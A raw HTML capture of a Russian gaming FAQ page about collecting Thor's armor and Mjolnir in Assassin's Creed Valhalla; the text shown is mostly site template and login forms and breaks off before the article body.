

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://faqusha.ru/note/1606.html
body_size: 17569
content:
<!DOCTYPE html>

    
<!--[if lt IE 7]>
<html class="no-js ie6 oldie" lang="ru" dir="auto"> <![endif]-->
<!--[if IE 7]>
<html class="no-js ie7 oldie" lang="ru" dir="auto"> <![endif]-->
<!--[if IE 8]>
<html class="no-js ie8 oldie" lang="ru" dir="auto"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="ru" dir="auto"> <!--<![endif]-->
<head>
    
        
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <title>Как собрать Доспехи Тора и получить Мьёлнир? / Assassin's Creed Valhalla / FAQusha.RU — сборник игровой мудрости</title>
        <meta name="description" content="Доспехи Тора в Assassin&amp;amp;#39;s Creed Valhalla относятся к легендарным тяжелым комплектам доспехов пути Медведя и появляются у главного героя на 280-320 уровнях мощи после заключения союза с Восточной Англией и">
        <meta name="keywords" content="Assassin&amp;#039;s Creed Valhalla ВП">
        <meta name="theme-color" content="#333">
        <link type="text/css" rel="stylesheet" href="/_run/assets/790d3c5b15994603e88a077d6302273d.min.css" />
        <!--[if lt IE 9]>
        <script src="/_run/assets/skin/faqusha/65bd5d4f/respond.min.js"></script>
        <![endif]-->
        <link href="/favicon.ico?v5" rel="shortcut icon" type="image/x-icon" />
        <link rel="apple-touch-icon" href="/apple-touch-icon.png?v5">
        <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76.png?v5">
        <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120.png?v5">
        <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152.png?v5">


        <link rel="search" type="application/opensearchdescription+xml" href="https://faqusha.ru/search/opensearch/" title="FAQusha.RU — сборник игровой мудрости"/>
                    <link rel="alternate" type="application/rss+xml" href="https://faqusha.ru/rss/comments/1606/" title="Как собрать Доспехи Тора и получить Мьёлнир?">
                            <link rel="canonical" href="https://faqusha.ru/note/1606.html"/>
                        <meta property="og:title" content="Как собрать Доспехи Тора и получить Мьёлнир?">
<meta property="og:url" content="https://faqusha.ru/note/1606.html">
<meta property="og:description" content="Доспехи Тора в Assassin&amp;#39;s Creed Valhalla относятся к легендарным тяжелым комплектам доспехов пути Медведя и появляются у главного героя на 280-320 уровнях мощи после заключения союза с Восточной Англией и">
<meta property="og:site_name" content="FAQusha.RU — сборник игровой мудрости">
<meta property="og:type" content="article">
<meta name="twitter:card" content="summary">

        <script type="text/javascript">
            var DIR_WEB_ROOT        = 'https://faqusha.ru/';
            var DIR_STATIC_SKIN     = 'https://faqusha.ru/common/templates/skin/faqusha/';
            var DIR_ROOT_ENGINE_LIB = 'https://faqusha.ru/engine/libs/';
            var ALTO_SECURITY_KEY   = '1a1201af627dc6a9ae77d631760ed5a0';
            var SESSION_ID          = '775abca01fb9cc32bbfa34f970c76747';
            var tinyMCE = tinymce = false;
            var TINYMCE_LANG = 'ru';
            var aRouter = [];
             aRouter['error'] = 'https://faqusha.ru/error/';  aRouter['registration'] = 'https://faqusha.ru/registration/';  aRouter['profile'] = 'https://faqusha.ru/profile/';  aRouter['my'] = 'https://faqusha.ru/my/';  aRouter['page'] = 'https://faqusha.ru/page/';  aRouter['index'] = 'https://faqusha.ru/index/';  aRouter['content'] = 'https://faqusha.ru/content/';  aRouter['filter'] = 'https://faqusha.ru/filter/';  aRouter['download'] = 'https://faqusha.ru/download/';  aRouter['login'] = 'https://faqusha.ru/login/';  aRouter['people'] = 'https://faqusha.ru/people/';  aRouter['settings'] = 'https://faqusha.ru/settings/';  aRouter['tag'] = 'https://faqusha.ru/tag/';  aRouter['talk'] = 'https://faqusha.ru/talk/';  aRouter['rss'] = 'https://faqusha.ru/rss/';  aRouter['blogs'] = 'https://faqusha.ru/blogs/';  aRouter['search'] = 'https://faqusha.ru/search/';  aRouter['admin'] = 'https://faqusha.ru/admin/';  aRouter['ajax'] = 'https://faqusha.ru/ajax/';  aRouter['feed'] = 'https://faqusha.ru/feed/';  aRouter['stream'] = 'https://faqusha.ru/stream/';  aRouter['subscribe'] = 'https://faqusha.ru/subscribe/';  aRouter['img'] = 'https://faqusha.ru/img/';  aRouter['homepage'] = 'https://faqusha.ru/homepage/';  aRouter['captcha'] = 'https://faqusha.ru/captcha/';  aRouter['sitemap'] = 'https://faqusha.ru/sitemap/';  aRouter['banneroid'] = 'https://faqusha.ru/banneroid/';  aRouter['seopack'] = 'https://faqusha.ru/seopack/';  aRouter['thank'] = 'https://faqusha.ru/thank/';                         window.FileAPI = {
                debug: false, // debug mode
                media: true,
                staticPath: "/_run/assets/2b501827" // path to *.swf
            };
        </script>
        <script>var ls = ls || { };
ls.cfg = {"url":{"root":"https:\/\/faqusha.ru\/","ajax":"https:\/\/faqusha.ru\/"},"assets":[],"lang":"ru","wysiwyg":false};
</script>
<!--[if lt IE 9]><script type="text/javascript" src="/_run/assets/2d914a9b/html5shiv.min.js" ></script><![endif]-->
<script type="text/javascript" src="/_run/assets/baf5edd3b2554afd14583e88c42fe384.min.js" ></script>
<script type="text/javascript" src="/_run/assets/4eba9cd470dfa859957accf221cb6788.min.js" ></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js" ></script>
        <script type="text/javascript">
            ls.lang.load({"text_yes":"Да","text_no":"Нет","text_confirm":"Подтвердить","text_cancel":"Отмена","topic_delete_confirm_title":"Удаление статьи","topic_delete_confirm_text":"Вы действительно хотите удалить статью %%title%%?","plugin.seopack.recomended_title_length":"Рекомедуется не более %%max%% символов, осталось: ","plugin.seopack.recomended_description_length":"Рекомедуется не более %%max%% символов, осталось: ","plugin.seopack.recomended_keywords_length":"Рекомедуется не более %%max%% символов, осталось: ","blog_join":"подписаться на блог","blog_leave":"отписаться от блога"});
            ls.registry.set('comment_max_tree', 7);
            ls.registry.set('block_stream_show_tip', null);
        </script>
                                                                
    

<script src="https://cdn.adfinity.pro/code/faqusha.ru/adfinity.js" async></script>
<script async src="https://statika.mpsuadv.ru/scripts/3142.js"></script>

</head>
<body class=" alto-user-role-guest alto-user-role-not-admin">

    

        

        
                        <div class="modal fade in" id="modal-auth">
        <div class="modal-dialog modal-sm">
            <div class="modal-content">

                <header class="modal-header">
                    <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true"><i class="fa fa-close"></i></span></button>
                    <h4 class="modal-title">Авторизация</h4>
                </header>

                <div class="modal-body">
                    <ul class="nav nav-tabs">
                        <li class="active"><a href="#" data-toggle="tab" data-target=".js-pane-login" class="js-tab-login">Вход</a></li>
                                                    <li><a href="#" data-toggle="tab" data-target=".js-pane-registration" class="js-tab-registration">Регистрация</a></li>
                                                <li>
                            <a href="#" data-toggle="tab" data-target=".js-pane-reminder" class="js-tab-reminder" title="Восстановление пароля"><i class="fa fa-unlock"></i></a>
                        </li>
                    </ul>

                    <br/>

                    
                    <div class="tab-content">
                        <div class="tab-pane active js-pane-login">
                            

                            <form action="https://faqusha.ru/login/" method="post" class="js-form-login">
                                

                                <div class="form-group">
                                    <div class="input-group">
                                        <label for="input-login" class="input-group-addon"><i class="fa fa-user"></i></label>
                                        <input type="text" placeholder="Логин или эл. почта" name="login" id="input-login" class="form-control" required>
                                    </div>
                                </div>

                                <div class="form-group">
                                    <div class="input-group">
                                        <label for="input-password" class="input-group-addon"><i class="fa fa-key"></i></label>
                                        <input type="password" placeholder="Пароль" name="password" id="input-password" class="form-control" required>
                                    </div>
                                    <small class="text-danger validate-error-hide validate-error-login"></small>
                                </div>

                                <div class="checkbox">
                                    <label>
                                        <input type="checkbox" name="remember" checked> Запомнить меня
                                    </label>
                                </div>

                                

                                <input type="hidden" name="return-path" value="https://faqusha.ru/note/1606.html">
                                <input type="submit" name="submit_login"
                                       class="btn btn-primary btn-block js-form-login-submit"
                                       value="Войти на сайт"
                                       disabled="disabled">

                            </form>

                            
                        </div>

                                                <div class="tab-pane js-pane-registration">
                            
                            <form action="https://faqusha.ru/registration/" method="post" class="js-form-registration">

                                

                                <script>
                                    $(function(){

                                    })
                                </script>

                                <div class="form-group">
                                    <div class="input-group">
                                        <label for="input-registration-login" class="input-group-addon"><i class="fa fa-user"></i></label>
                                        <input placeholder="Логин" type="text" name="login" id="input-registration-login" value="" class="form-control js-ajax-validate js-focus-in" required/>


                                        <span style="display: none" class="validate-ok-field-login form-control-feedback-ok input-group-addon btn"><i class="fa fa-check"></i></span>
                                        <span title="Логин может состоять только из букв (A-Z a-z), цифр (0-9). Знак подчеркивания (_) лучше не использовать. Длина логина не может быть меньше 3 и больше 30 символов." class="js-reg-help input-group-addon btn"><i class="fa fa-question-circle"></i></span>
                                    </div>
                                    <small class="text-danger validate-error-hide validate-error-field-login"></small>
                                </div>

                                <div class="form-group">
                                    <div class="input-group">
                                        <label for="input-registration-mail"  class="input-group-addon"><i class="fa fa-envelope"></i></label>
                                        <input placeholder="E-mail" type="text" name="mail" id="input-registration-mail" value="" class="form-control js-ajax-validate" required/>


                                        <span style="display: none" class="validate-ok-field-mail form-control-feedback-ok input-group-addon btn"><i class="fa fa-check"></i></span>
                                        <span title="Укажите действующий email адрес, который будет использоваться в служебных целях, например, восстановления пароля от учетной записи и получения уведомлений." class="js-reg-help input-group-addon btn"><i class="fa fa-question-circle"></i></span>

                                    </div>
                                    <small class="text-danger validate-error-hide validate-error-field-mail"></small>
                                </div>

                                <div class="form-group">
                                    <div class="input-group">
                                        <label for="input-registration-password" class="input-group-addon">
                                            <i class="fa fa-key"></i>
                                        </label>
                                        <input placeholder="Пароль" type="password" name="password" id="input-registration-password" value="" class="form-control js-ajax-validate" required/>

                                        <span style="display: none" class="validate-ok-field-password form-control-feedback-ok input-group-addon btn"><i class="fa fa-check"></i></span>
                                        <span title="Пароль должен содержать не менее 5 символов и не может совпадать с логином. Не используйте простые пароли, будьте разумны." class="js-reg-help input-group-addon btn"><i class="fa fa-question-circle"></i></span>
                                    </div>
                                    <small class="text-danger validate-error-hide validate-error-field-password"></small>
                                </div>

                                <div class="form-group">
                                    <div class="input-group">
                                        <label for="input-registration-password-confirm" class="input-group-addon">
                                            <i class="fa fa-key"></i>
                                        </label>
                                        <input placeholder="Повторите пароль" type="password" value="" id="input-registration-password-confirm" name="password_confirm" class="form-control js-ajax-validate" required/>

                                        <span style="display: none" class="validate-ok-field-password_confirm form-control-feedback-ok input-group-addon btn"><i class="fa fa-check"></i></span>

                                    </div>
                                    <small class="text-danger validate-error-hide validate-error-field-password_confirm"></small>
                                </div>
                                <div class="form-group">
    <div class="g-recaptcha"
                           data-sitekey="6Ld6FSgTAAAAAKg3k0iHzq3epI9212r3WfZS8NFW"></div>
</div>
                                
                                <input type="hidden" name="return-path" value="https://faqusha.ru/note/1606.html">
                                <input type="submit" name="submit_register" class="btn btn-primary btn-block js-form-registration-submit"
                                       value="Зарегистрироваться"
                                        disabled="disabled">
                            </form>
                            
                        </div>
                        
                        <div class="tab-pane js-pane-reminder">
                            
                            <form action="https://faqusha.ru/login/reminder/" method="POST" class="js-form-reminder">
                                

                                <div class="form-group">
                                    <div class="input-group">
                                        <label for="input-reminder-mail" class="input-group-addon">
                                            <i class="fa fa-envelope"></i>
                                        </label>
                                        <input placeholder="Ваш e-mail" type="text" name="mail" id="input-reminder-mail" class="form-control js-focus-in" required/>
                                        <span title="Здесь указывается адрес, который использовался при регистрации на сайте. На него придут инструкции по восстановлению доступа к вашему аккаунту." class="js-reg-help input-group-addon btn"><i class="fa fa-question-circle"></i></span>

                                    </div>
                                    <small class="text-danger validate-error-hide validate-error-reminder"></small>
                                </div>

                                

                                <input type="submit" name="submit_reminder" class="btn btn-primary btn-block js-form-reminder-submit"
                                       value="Восстановить пароль"
                                        disabled="disabled">

                            </form>
                            
                        </div>
                    </div>

                </div><!-- /.modal-body -->

            </div><!-- /.modal-content -->
        </div><!-- /.modal-dialog -->
    </div><!-- /.modal -->

    <script type="text/javascript">
        jQuery(function ($) {
            var selectFirstInput = function() {
                $('#modal-auth .tab-pane.active input[type=text]:first:visible').focus();

                var m = $('#modal-auth');
                if (m.data('first') != 1) {
                    $('.captcha-image').attr('src', "https://faqusha.ru/captcha/?n="+Math.random());
                    m.attr('data-first', 1);
                }
            };
            $('#modal-auth').on('shown.bs.modal', selectFirstInput);
            $('#modal-auth [data-toggle=tab]').on('shown.bs.tab', selectFirstInput);

            // --- //
            $('.js-form-login-submit').prop('disabled', false);

            // --- //
            $('.js-form-registration input.js-ajax-validate').blur(function (e) {
                var params = { };
                var fieldName = $(e.target).attr('name');
                var fieldValue = $(e.target).val();
                var form = $(e.target).parents('form').first();

                if (fieldName == 'password_confirm') {
                    params['password'] = $('#input-registration-password').val();
                }
                if (fieldName == 'password') {
                    params['password'] = $('#input-registration-password').val();
                    if ($('#input-registration-password-confirm').val()) {
                        ls.user.validateRegistrationField(form,  'password_confirm', $('#input-registration-password-confirm').val(), { password: fieldValue });
                    }
                }
                ls.user.validateRegistrationField(form, fieldName, fieldValue, params);
            });
            $('.js-form-registration-submit').prop('disabled', false);

            // -- //
            $('.js-form-reminder-submit').prop('disabled', false);
        });
    </script>

                <div class="modal fade in" id="modal-empty">
    <div class="modal-dialog">
        <div class="modal-content">

            <header class="modal-header">
                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true"><i class="fa fa-close"></i></span></button>
                <h4 class="modal-title"></h4>
            </header>

            <div class="modal-body">
            </div>

            <div class="modal-footer">
            </div>

        </div>
    </div>
</div>
        
         <nav class="navbar navbar-default navbar-main" role="navigation">
    <div class="container">

        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-main">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>

            <a class="navbar-brand" href="https://faqusha.ru/">
                                    <span class='logo-style'>FAQ</span>USHA.RU
                            </a>

        </div>



        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="collapse navbar-collapse" id="navbar-main">
            <ul class="main nav navbar-nav nav-content">
                
                <li class="dropdown mega-dropdown">
                    <a href="#" class="dropdown-toggle" data-toggle="dropdown">Блоги <span class="caret"></span></a>
                    <div class="dropdown-menu mega-dropdown-menu">
                        <div class="container">
                            <!-- Tab panes -->
                            <div class="tab-content" style="margin: 10px 0">

                                

<section class="block-blog">
    <div class="block-blog__navigation">

        <ul class="nav nav-tabs">
            <li class="active js-widget-blogs-item " data-type="top">
                <a href="#">
                    Лучшие блоги                </a>
            </li>
                    </ul>

    </div>

</section>


<br>

        <div class="js-widget-blogs-content" style="min-height: 50px">

            <ul class="blogs-list widget-blogs-top-items">
            <li>
            <div style="text-align: center; margin-bottom:10px"><i class="fa fa-bar-chart"></i> 79.10</div>
            <div class="blog-line-image">
                <a href="https://faqusha.ru/blog/dragon-age-origins/" class="blog-name"><img alt="Dragon Age: Origins" src="https://faqusha.ru/uploads/images/00/00/01/2015/10/28/0u6adf062c-23947ef8-25314ac3.jpg-128x128-crop.jpg" class="avatar-round"/></a>
            </div>
            <div class="blog-line-title"><a href="https://faqusha.ru/blog/dragon-age-origins/" class="blog-name">Dragon Age: Origins</a></div>
            
        </li>
            <li>
            <div style="text-align: center; margin-bottom:10px"><i class="fa fa-bar-chart"></i> 69.56</div>
            <div class="blog-line-image">
                <a href="https://faqusha.ru/blog/the-witcher/" class="blog-name"><img alt="The Witcher" src="https://faqusha.ru/uploads/images/00/00/05/2012/09/16/0u2b3c899a-636ce4ba-33170ceb.jpg-128x128-crop.jpg" class="avatar-round"/></a>
            </div>
            <div class="blog-line-title"><a href="https://faqusha.ru/blog/the-witcher/" class="blog-name">The Witcher</a></div>
            
        </li>
            <li>
            <div style="text-align: center; margin-bottom:10px"><i class="fa fa-bar-chart"></i> 59.78</div>
            <div class="blog-line-image">
                <a href="https://faqusha.ru/blog/assassins-creed-3/" class="blog-name"><img alt="Assassin&#039;s Creed 3" src="https://faqusha.ru/uploads/images/00/00/11/2012/11/25/0u5ec7ff1f-41f95060-27308498.jpg-128x128-crop.jpg" class="avatar-round"/></a>
            </div>
            <div class="blog-line-title"><a href="https://faqusha.ru/blog/assassins-creed-3/" class="blog-name">Assassin&#039;s Creed 3</a></div>
            
        </li>
            <li>
            <div style="text-align: center; margin-bottom:10px"><i class="fa fa-bar-chart"></i> 57.26</div>
            <div class="blog-line-image">
                <a href="https://faqusha.ru/blog/mass-effect-3/" class="blog-name"><img alt="Mass Effect 3" src="https://faqusha.ru/uploads/images/00/00/04/2012/04/21/0u289edf98-7e158971-716de2b0.jpg-128x128-crop.jpg" class="avatar-round"/></a>
            </div>
            <div class="blog-line-title"><a href="https://faqusha.ru/blog/mass-effect-3/" class="blog-name">Mass Effect 3</a></div>
            
        </li>
            <li>
            <div style="text-align: center; margin-bottom:10px"><i class="fa fa-bar-chart"></i> 43.98</div>
            <div class="blog-line-image">
                <a href="https://faqusha.ru/blog/the-witcher-2/" class="blog-name"><img alt="The Witcher 2: Assassins of Kings" src="https://faqusha.ru/uploads/images/00/00/05/2012/03/15/0u6da4f9d4-120b65c0-4ceffb67.jpg-128x128-crop.jpg" class="avatar-round"/></a>
            </div>
            <div class="blog-line-title"><a href="https://faqusha.ru/blog/the-witcher-2/" class="blog-name">The Witcher 2: Assassins of Kings</a></div>
            
        </li>
            <li>
            <div style="text-align: center; margin-bottom:10px"><i class="fa fa-bar-chart"></i> 42.16</div>
            <div class="blog-line-image">
                <a href="https://faqusha.ru/blog/dragon-age-2/" class="blog-name"><img alt="Dragon Age 2" src="https://faqusha.ru/uploads/images/00/00/06/2015/10/27/0u3688e0b1-1d99d464-218e9d25.jpg-128x128-crop.jpg" class="avatar-round"/></a>
            </div>
            <div class="blog-line-title"><a href="https://faqusha.ru/blog/dragon-age-2/" class="blog-name">Dragon Age 2</a></div>
            
        </li>
            <li>
            <div style="text-align: center; margin-bottom:10px"><i class="fa fa-bar-chart"></i> 38.38</div>
            <div class="blog-line-image">
                <a href="https://faqusha.ru/blog/neverwinter-nights-2/" class="blog-name"><img alt="Neverwinter Nights 2" src="https://faqusha.ru/uploads/images/00/00/01/2015/10/28/0u7ced7c38-39ce8f04-28915323.jpg-128x128-crop.jpg" class="avatar-round"/></a>
            </div>
            <div class="blog-line-title"><a href="https://faqusha.ru/blog/neverwinter-nights-2/" class="blog-name">Neverwinter Nights 2</a></div>
            
        </li>
    </ul>

        </div>




<script>
    jQuery(document).ready(function(){
        $('.js-widget-blogs-item').click(function(){
            ls.widgets.load(this, 'blogs');
            return false;
        });
    });
</script>
                                <hr /> <a class="btn btn-default btn-lg btn-block" href="https://faqusha.ru/blogs/">Все блоги</a>
                            </div>
                        </div>

                    </div>
                </li>
                <li    ><a     href='https://faqusha.ru/people/'>Люди</a></li>    <li >
        <a href="https://faqusha.ru/page/partnership/" >Сотрудничество</a>
    </li>
<li    ><a     href='https://www.youtube.com/channel/UCraXc6XPTox9nP2BWiHglAA'>Youtube канал</a></li>
                

                <li><a href="https://faqusha.ru/page/about/">О нас</a></li>
				

                
            </ul>


            <ul class="nav navbar-nav navbar-right navbar-user">
                <li class="dropdown">

                    

                                            <li    ><a  class='js-modal-auth-login '   href='https://faqusha.ru/login/'>Вход</a></li><li    ><a  class='js-modal-auth-registration '   href='https://faqusha.ru/registration/'>Регистрация</a></li>
                    
                </li>
            </ul>

        </div>

        

    </div>
</nav>
        
        <div class="ushki-header hidden-xs">
            <div class="container">
                <div class="ushki-header-content">
                    <div class="ushki-header-bg"></div>

                    <div class="row ushki">
                        <div class="col-md-3 col-sm-6">            <a href="https://faqusha.ru/blog/anno-2070/" title="FAQ по игре Anno 2070"><img class="ushki-responsive" src="/rotator/anno2070-ushki.jpg" alt="Игра Anno 2070" /><span>Anno 2070</span></a>
    </div>
                        <div class="col-md-3 col-sm-6">            <a href="https://faqusha.ru/blog/pharaoh-cleopatra/"  title="FAQ по игре Pharaoh & Cleopatra"><img class="ushki-responsive" src="/rotator/pharaoh-cleopatra-ushki.jpg" alt="Игра Pharaoh & Cleopatra" /><span>Pharaoh & Cleopatra</span></a>
    </div>
                        <div class="col-md-3 col-sm-6">            <a href="https://faqusha.ru/blog/assassins-creed-revelation/"  title="FAQ по игре Assassin’s Creed: Revelation"><img class="ushki-responsive" src="/rotator/assassins-creed-revelation-ushki.jpg" alt="Игра Assassin’s Creed: Revelation" /><span>Assassin’s Creed: Revelation</span></a>
    </div>
                        <div class="col-md-3 col-sm-6">            <a href="https://faqusha.ru/blog/assassins-creed-rogue/"  title="FAQ по игре Assassin's Creed: Rogue"><img class="ushki-responsive" src="/rotator/assassins-creed-rogue-ushki.jpg" alt="Игра Assassin's Creed: Rogue" /><span>Assassin's Creed: Rogue</span></a>
    </div>
                    </div>

                </div>
            </div>
        </div>

        
        
            <div class="container  ">
                <div class="content">
                    
                    <div class="row header-top-inner">
                        <div class="col-md-9 col-sm-6 search-box">
                            <form action="https://faqusha.ru/search/topics/" class="form" method="get" name="searchform">
                                <div class="input-group">
                                    <input placeholder="Поисковый запрос" class="form-control" type="text" maxlength="255" name="q"/>
                                    <span class="input-group-btn"><button class="btn btn-default" title="Найти" value="" type="submit">Найти</button></span>
                                </div><!-- /input-group -->
                            </form>
                        </div>
                        <div class="col-md-3 col-sm-6 add-faqusha-box">
                                                            <a href="#" data-target="#modal-write" data-toggle="modal" class="btn btn-outlined btn-danger btn-block js-modal-auth-login">Создать</a>
                                                    </div>
                    </div>
                    <hr />
                                        

                    <script>
            $(function () {
                ls.lang.load({"ex_blog_leave":"<span class=\"fa fa-close\"><\/span>","ex_blog_join":"<span class=\"fa fa-check\"><\/span>"});
            })
        </script>


        <div class="breadcrumb-navigation">
            <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="breadcrumb">
                <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://faqusha.ru/"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li>
                <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://faqusha.ru/blogs/"><span itemprop="name">Блоги</span></a><meta itemprop="position" content="2" /></li>
                <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://faqusha.ru/blog/assassins-creed-valhalla/"><span itemprop="name">Assassin&#039;s Creed Valhalla</span></a><meta itemprop="position" content="3" /></li>
                <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">Как собрать Доспехи Тора и получить Мьёлнир?</span><meta itemprop="position" content="4" /></li>
            </ol>
        </div>

        <div itemscope itemtype="http://schema.org/Game" class="game-info">

                            <div class="col-md-1 game-info__icon"><a title="Assassin&#039;s Creed Valhalla" href="https://faqusha.ru/blog/assassins-creed-valhalla/"><img class="avatar-round" src="https://faqusha.ru/uploads/images/00/00/01/2021/10/01/0u18629d01-4c3650e7-61b9ab75.jpg-64x64-crop.jpg" alt="Assassin&#039;s Creed Valhalla"/></a></div>
                        <div class="col-md-7 game-info__card">
                <div itemprop="name" class="game-info__title">Assassin&#039;s Creed Valhalla</div>
                                    <div itemprop="description" class="game-info__desc">Разработчик: Ubisoft Montreal, Ubisoft Milan / Жанр: RPG / Дата выхода: 10 ноября 2020 г.</div>
                            </div>

            <div class="col-md-4 game-info-help">
                <ul class="row block-blog-about__list">

    
        <li class="col-md-6 col-sm-6 col-xs-6 block-blog-about__item">
            <p class="block-blog-about__key">Читателей</p>
            <p class="block-blog-about__value"><span id="blog_user_count_641">0</span></p>

            
                <a href="#" data-toggle="tooltip" class="btn btn-default action__button action__button_subsribe-in-topic "
                   id="blog-join" data-only-text="1"
                   onclick="ls.blog.toggleJoin(this,641); return false;" title="подписаться на блог"><span class="fa fa-check"></span></a>

            

        </li>

                            <li class="col-md-6 col-sm-6 col-xs-6 block-blog-about__item">
                        <p class="block-blog-about__key">Публикаций</p>
                        <p class="block-blog-about__value">47</p>
                    </li>
                </ul>
            </div>
        </div>



       



                    <div class="row" >
                        <!-- САЙДБАР ЛЕВЫЙ-->
                        
                        <!-- КОНТЕНТ-->
                        <div id="content-container" class="col-md-9">
                                                        

                            

                            

                            

    <script>
    $(function () {
        ls.lang.load({"talk_favourite_del":"удалить из избранного","talk_favourite_add":"добавить в избранное"});
    })
</script>
 <article itemscope itemtype="http://schema.org/Article" class="hentry topic topic-type-topic js-topic topic-full">

     

         
             <header class="topic-header">
                          <h1 class="entry-title" itemprop="headline name">Как собрать Доспехи Тора и получить Мьёлнир?
                                   </h1>
                                                                    <hr />



                 <div class="row topic-full-panel">
                     <div class="col-md-4 topic-full-author-view">


                         <ul class="question-author-full">
                             <li class="question-author-full_avatar">
                                 <a href="https://faqusha.ru/profile/typhoon/">
                                    <img src="https://faqusha.ru/uploads/images/00/00/01/2013/01/10/0u6573eb60-21caae40-57e8dc32.jpg-64x64-crop.jpg" alt="typhoon" class="img-circle author-avatar" />
                                 </a>
                             </li>
                             <li itemprop="author" itemscope itemtype="http://schema.org/Person" class="author vcard"><a itemprop="url" rel="author" class="url fn n" data-api="user/1/info"
                                    data-alto-role="popover"
                                    data-placement="auto top" href="https://faqusha.ru/profile/typhoon/"><span itemprop="name">typhoon</span></a></li>
                             <li><time class="entry-date updated" itemprop="datePublished" datetime="2022-01-17T01:55:18+03:00" title="Дата публикации: 17 января 2022, 01:55">17.01.2022, 01:55</time></li>
                         </ul>

                     </div>
                     <div class="col-md-1 col-xs-2 col-sm-3 topic-full-comments-counter">
                                                                                     <a itemprop="commentCount" data-toggle="tooltip" title="Перейти к комментариям" href="https://faqusha.ru/note/1606.html#comments" class="topic-full-comments-counter__link">
                                                                    <i class="fa fa-comments-o"></i>
                                                                    <span class="topic-full-comments-counter__value">1</span>
                                </a>
                                                                          </div>
                     <div class="col-md-2 col-xs-3 col-sm-3 topic-full-views-counter">
                         <i class="fa fa-eye"></i>
                         <span class="topic-full-views-counter__value">4160</span>

                     </div>
                     <div class="col-md-1 col-xs-2 col-sm-3 topic-full-fav-counter">

                         <a data-toggle="tooltip" title="добавить в избранное" class="topic-full-fav-counter__link "
                            onclick="return ls.favourite.toggle(1606,this,'topic');"
                            href="#">
                             <i class="fa fa-star-o"></i>                             <span class="topic-full-fav-counter__value" id="fav_count_topic_1606">0</span>
                         </a>

                     </div>

                     <div class="col-md-4 col-xs-5 col-sm-3 topic-full-rating-counter">                                            <div class="topic-info-vote vote js-vote  vote-nobuttons" data-target-type="topic" data-target-id="1606">
        <div class="topic-info-vote-name">Рейтинг</div>
                    <a href="#" data-toggle="tooltip" title="Не нравится" onclick="return false;" class="vote-down js-vote-down"><i class="fa fa-thumbs-o-down"></i></a>
                <span class="vote-popover vote-total js-vote-rating"
                            data-placement="top"
            data-trigger="hover"
            data-content='
                                        <div id="vote-info-topic-1606">
                                            <ul class="vote-topic-info list-unstyled text-center">
                                                <li class="vote-topic__all-stats">0</li>
                                                <li class="vote-topic__positive"><i class="fa fa-thumbs-o-up"></i> 0 </li>
                                                <li class="vote-topic__abstain"><i class="fa fa-question-circle"></i> 0 </li>
                                                                                                    <li class="vote-topic__negative"><i class="fa fa-thumbs-o-down"></i> 0 </li>
